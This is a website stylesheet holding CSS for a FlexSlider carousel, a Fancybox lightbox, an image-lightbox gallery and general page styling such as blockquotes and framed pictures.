.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #008CBA; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content ul ul { list-style-type: circle; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.picframe { border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

.picframe-left { float: left; margin: 0 10px 10px 0; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

